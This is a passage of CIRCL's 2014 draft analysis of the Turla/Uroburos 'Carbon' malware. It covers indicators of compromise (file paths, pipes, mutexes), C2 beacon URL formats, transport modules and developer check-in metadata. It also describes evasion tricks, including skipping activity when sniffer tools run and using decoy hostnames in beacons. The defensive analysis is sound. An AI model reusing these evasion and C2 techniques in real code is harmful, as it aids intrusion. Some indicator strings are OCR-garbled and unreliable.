.data:2001EEC8
                                offset sub_2000E9C7, offset sub_2000E9D9, \
.data:2001EEC8
                                offset sub_2000EA0C, offset sub_2000EADE, \
                                offset sub_2000EB1A, offset sub_2000EB26, \
.data:2001EEC8
.data:2001EEC8
                                offset sub_2000EB47, offset sub_2000EB66,
.data:2001EEC8
                                offset sub_2000EB85, offset sub_2000EBE5, 0>
                func_obj_2 <40h, offset sub_2000DDD6, offset WSACleanup, \</pre>
tcp functions
.data:2001EF18
                                  offset sub_2000DE03, offset sub_2000E0FE, \
                                  offset sub_2000E14A, offset sub_2000E156, \
.data:2001EF18
.data:2001EF18
                                  offset sub_2000E1D3, offset sub_20010798, \backslash
.data:2001EF18
                                  offset sub_2000E288, offset sub_2000E31F,
.data:2001EF18
                                  offset sub_2000E499, offset sub_2001077D,
.data:2001EF18
                                  offset sub_2000E634, offset sub_2000E661, \
.data:2001EF18
                                  offset sub_2000E715>
                func_obj_2 <40h, offset sub_2000DA6E, offset return, \</pre>
b2m functions
.data:2001EF58
                                  offset sub_2000DA71, offset sub_2000DAF9,
.data:2001EF58
                                  offset sub_2000DB2B, offset sub_2000DB44,
                                  offset sub_2000DB54, offset sub_2000DBB2,
.data:2001EF58
.data:2001EF58
                                  offset sub_2000DBC7, offset sub_2000DBDC,
.data:2001EF58
                                  offset sub_2000DBF6, offset sub_2000DD63,
.data:2001EF58
                                  offset sub_2000DD84, offset sub_2000DDA2,
```

```
.data:2001EF58 offset sub_2000DDC0>
```

TODO: these functions need to be analyzed and described

Other reports mention different other transports that are not present in this collection.

Transport (Type) CIRCL BAE deresz/tecamac

tcp (1)	X		X
b2m (1)	X		
np (2)	X		X
enc (2)			X
reliable (2)			X
frag	X	X	X
m2b (2)	X		X
m2d (2)			X
t2m (3)			X
udp (4)			X
doms (4)			X
domc (4)			x

frag.np and frag.tcp replies:

```
SEND AUTH
RECV AUTH
AUTH FAILED
SEND WHO
SEND OBJECT ID
```

frag.np/frag.tcp options:

frag_size=32768 frag_no_scrambling=1 allow=*everyone active_con net_user= net_password= write_peer_nfo=%c%s%c nodelay=N

Files from cryptoapi.dll

```
\\.\IdeDrive1\
\\.\IdeDrive1\log.txt
\\.\IdeDrive1\*.bak
\\.\IdeDrive1\Tasks\\task.txt
\\.\IdeDrive1\Tasks\\task_system.txt
\.\IdeDrive1\Tasks\*.tmp
\\.\IdeDrive1\config.txt
\\.\IdeDrive1\restrans.txt
\\.\IdeDrive1\Tasks\\
\\.\IdeDrive1\Results\\
\\.\IdeDrive1\logtrans.txt
\\.\IdeDrive1\usbdev.bak
\\.\IdeDrivel\inetpub.bak
\\.\IdeDrive1\inetpub.dll
\\.\IdeDrivel\cryptoapi.bak
\\.\IdeDrive1\cryptoapi.dll
\\.\IdeDrive1\Plugins\\
```

Pipes from cryptoapi.dll

```
\\\.\\Global\\PIPE\\comnode
\\\\%s\\pipe\\comnode
\\\\%s\\pipe\\%s
```

Custom error codes, shared in sample B, C and D (E and F to be check)

```
CUSTOM\_ERROR\_01 = 21590001h
```

```
CUSTOM\_ERROR\_02 = 21590002h
                                              ; WAIT_TIMEOUT?
CUSTOM\_ERROR\_03 = 21590003h
                                              ; BROKEN_PIPE?
CUSTOM\_ERROR\_04 = 21590004h
CUSTOM\_ERROR\_05 = 21590005h
CUSTOM\_ERROR\_06 = 21590006h
CUSTOM\_ERROR\_07 = 21590007h
CUSTOM_ERROR_08 = 21590008h
CUSTOM_ERROR_09 = 21590009h
CUSTOM_ERROR_0A = 2159000Ah
CUSTOM_ERROR_0B = 2159000Bh
                                              ; INVALID_USER_BUFFER?
CUSTOM\_ERROR\_OD = 2159000Dh
CUSTOM\_ERROR\_64 = 21590064h
CUSTOM\_ERROR\_65 = 21590065h
CUSTOM\_ERROR\_66 = 21590066h
CUSTOM_ERROR_67 = 21590067h
CUSTOM\_ERROR\_68 = 21590068h
CUSTOM\_ERROR\_69 = 21590069h
CUSTOM\_ERROR\_C9 = 215900C9h
                                              ; NO_VALID_ADDR?
CUSTOM_ERROR_CA = 215900CAh
CUSTOM_ERROR_CB = 215900CBh
CUSTOM_ERROR_CC = 215900CCh
                                              ; NO_VALID_PORT?
```

Sample C - inetpub.dll (Resource: 102)

Original filename: CARBON.dll Internal name: Carbon v3.51

Files from inetpub.dll

```
\\.\IdeDrivel\config.txt
\\.\IdeDrivel\Tasks\\task.txt
\\.\IdeDrivel\Tasks\\task_system.txt
\\.\IdeDrivel\log.txt
\\.\IdeDrivel\Results\result.txt
```

Mutexes from inetpub.dll

```
Global\MSMMC.StartupEnvironment.PPT
Global\411A5195CD73A8a710E4BB16842FA42C
Global\881F0621AC59C4c035A5DC92158AB85E
Global\MSCTF.Shared.MUTEX.RPM
Global\\WindowsShellHWDetection
Global\MSDBG.Global.MUTEX.ATF
```

thread 2:

In a 10 minutes loop check server availability by doing a HTTP POST (HTTP/1.0) to a server/port configured in

\\.\IdeDrive1\config.txt

in CW INET section address with user agent

```
Mozilla/4.0 (compatible; MSIE 6.0)
```

but only if a valid internet connection was successfully probed:

```
lchar isInternetConnectionWorking()
 2{
3
4
5
    char result:
    HINTERNET hInternetOpen;
6
7
8
9
10
11
    result = 0;
    if ( InternetAttemptConnect(0) )
    {
      result = 0;
    }
    else
12
13
14
15
16
17
    {
      hInternetOpen = InternetOpenA("Mozilla/4.0 (compatible; MSIE 6.0)", 0, 0, 0, 0);
      if ( hInternetOpen )
        if ( HttpConnect(hInternetOpen, "update.microsoft.com")
           || HttpConnect(hInternetOpen, "windowsupdate.microsoft.com")
```

thread 3:

The actions described below are only taken if the following programs are not running

- tcpdump.exe
- windump.exe
- ethereal.exe
- wireshark.exe
- ettercap.exe
- snoop.exe

The following is the main (endless) loop of this thread:

It starts in do HTTP GET() with a HTTP GET (HTTP/1.1) to server/port taken from

\\.\IdeDrive1\config.txt

in CW_INET section address with user agent

Mozilla/4.0 (compatible; MSIE 6.0)

with script name and query as follows:

auth.cgi?mode=query&id=\$u:\$u:\$u:\$u&serv=\$s&lang=en&q=\$u-\$u&date=\$s

where the format strings are filled in accordingly.

serv=

is filled pseudorandomly with a host from the following list:

- www.yahoo.com
- www.bbc.com
- www.astalavista.com
- · www.google.com
- www.eagames.com
- www.asus.com
- www.microsoft.com
- windowsupdate.microsoft.com
- search.microsoft.com
- www.hp.com
- www.altavista.com
- www.3com.com

- · www.dell.com
- www.sun.com
- www.easports.com
- search.google.com

perhaps to make a reasonable appearance or to mislead log analysts who filter out common domain names.

When a successful handle is returned, a file is being downloaded and stored in the virtual file system.

What follows is a GET in HTTP/1.0 on

 $\label{lem:default.asp} default.asp?act=\$u\&id=\$u\&id=\$u\&event_id=\$u\&cln=\$u\&flt=\$u\&serv=\$s\&t=\$ld\&mode=query\&lang=en\&date=\s

This code is part of sub 20009871, which continues to serve the frag.np/frag.tcp part.

In sub 200075C0 another POST in HTTP/1.0 to

 $\label{lem:default.asp?act=%u&id=%u&id=%u&event_id=&u&cln=&u&flt=&u&serv=&s&t=&ld&mode=query&lang=en&date=&s&t=&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s&t&ld&mode=&s$

follows.

The purpose of the two functions is not clear, yet.

load transports()

In this module, the following transport or communication modules are present:

- Type 1: tcp, b2m
- Type 2: np, frag, m2b

This corresponds to the transports found in Sample D.

3rd party code

bzip2/libbzip2

The compiled code of bzip2/libbzip2, a program and library for lossless block-sorting data compression, was identified, coming from http://svn.apache.org/repos/asf/labs/axmake/trunk/src/libuc++/srclib/bzip2/compress.c.

bzip2/libbzip2 version 1.0.5 of 10 December 2007

Copyright (C) 1996-2007 Julian Seward jseward@bzip.org

Using the source code without including the author's Copyright statement, the conditions and the disclaimer is an infringement of the software license:

http://svn.apache.org/repos/asf/labs/axmake/trunk/src/libuc++/srclib/bzip2/LICENSE

Other analysis

Analysis of check-in messages

Check-in messages of Sample C and D (unique)

```
$Id: b2_to_m2_stub.c 5273 2007-01-23 17:41:15Z vlad $
$Id: b_tcp.c 8474 2007-09-19 15:40:39Z vlad $
$Id: hide_module_win32.c 10189 2008-11-25 14:25:41Z gilg $
$Id: lc_heck.c 4477 2006-08-28 15:58:21Z vlad $
$Id: load_lib_win32.c 10180 2008-11-20 12:13:01Z gilg $
$Id: m2_to_b2_stub.c 4477 2006-08-28 15:58:21Z vlad $
$Id: m2_to_b2_stub.c 4477 2006-08-28 15:58:21Z vlad $
$Id: m_frag.c 8715 2007-11-29 16:04:46Z urik $
$Id: m_np.c 8825 2008-01-10 13:13:15Z vlad $
$Id: mutex.c 3940 2006-03-20 16:47:16Z vlad $
$Id: np_win32_common.c 4483 2006-08-30 13:13:51Z vlad $
$Id: rw_lock.c 4482 2006-08-30 13:07:14Z vlad $
$Id: t_bytel.c 5324 2007-01-30 12:45:35Z vlad $
$Id: t_manager.c 8715 2007-11-29 16:04:46Z urik $
```

```
$Id: t_message1.c 5290 2007-01-26 11:15:03Z vlad $
$Id: t_status.c 5666 2007-03-19 16:18:00Z vlad $
$Id: t_utils.c 5503 2007-02-26 13:14:30Z vlad $
$Id: thread.c 4593 2006-10-12 11:43:29Z urik $
```

Developers

Sample C and D contain author names of three people:

- vlad
- gilg
- urik


Newer samples, for instance the one from BAE, contain only two:

- vlad
- gilg


Check-in period

First check-in: 2006-03-20 Last check-in: 2008-11-25

Check-in dates



When incorporating the check-in dates of the BAE sample, the following graph shows that someone checked-in a file once during a Saturday.



Language deficits

A small collection of strings demonstrates the language deficits, mainly distinguishable as:

- Use of backticks instead of apostrophes by some of the developers
- Problems using past tense by some developers
- Spelling
- Mistranslated terms
- Oversights

Examples:

```
win32 detect...
x64 detect...
CretaFileA(%s):
Can`t open SERVICES key
error has been suddenly occured
timeout condition has been occured inside call of function
OPER|Survive me, i`m close to death... free space less than 5%...|\n
OPER|Sniffer '%s' running... ooopppsss...|\n
Task not execute. Arg file failed.
Update failed =(( Can`t create file.
can`t get characs.\n
Internal command not support =((\n
L|-1|can`t get characs %s|\n
```

Recommendations

• CIRCL recommends to review the IOCs of this report and compare them with servers in the infrastructure of your organization which produce log files including proxies, A/V and system logs. As this family of malware might be difficult to detect from a network perspective, we recommend to perform check of the indicators at the system level.

Classification of this document

TLP:WHITE information may be distributed without restriction, subject to copyright controls.

Revision

• Version 0.9 July 10, 2014 work-in-progress (not a final release) (TLP:WHITE)

References

- 1. http://info.baesystemsdetica.com/rs/baesystems/images/snake_whitepaper.pdf ←
- 2. http://artemonsecurity.com/uroburos.pdf $\leftarrow \leftarrow^2$
- 3. http://blogs.avg.com/news-threats/turla-rootkit-analysed/ ←
- 4. http://www.symantec.com/security_response/writeup.jsp?docid=2009-110919-1741-99&tabid=2 ↔
- 5. http://blog.threatexpert.com/2008/11/agentbtz-threat-that-hit-pentagon.html ←
- 6. http://udis86.sourceforge.net ←
- 7. http://msdn.microsoft.com/en-us/library/windows/desktop/ms684914(v=vs.85).aspx ↔
- 8. http://support.microsoft.com/kb/Q270715 ←

About CIRCL

- Mission
- News
- RFC2350
- Team Members
- Contact

Services, Projects and Software

- Services
 - o Dynamic Malware Analysis Platform
 - Malware Information Sharing Platform
- Projects
- Software

Publications and Presentations

- Publications
- Presentations

Public services

- BGP Ranking
- Common vulnerability exposure
- PGP key server
- Map of attacks against Luxembourg
- Free software

CIRCL is the national CERT/CSIRT (Computer Emergency Response Team/Computer Security Incident Response Team) for Luxembourg.

Content from this website is classified as $\underline{\text{TLP:WHITE}}$ information may be distributed without restriction, subject to copyright controls.

Copyright 2008 - 2014 CIRCL Computer Incident Response Center Luxembourg (smile gie), national CERT.

PGP signature of this page and How to Verify Integrity of CIRCL Web Pages

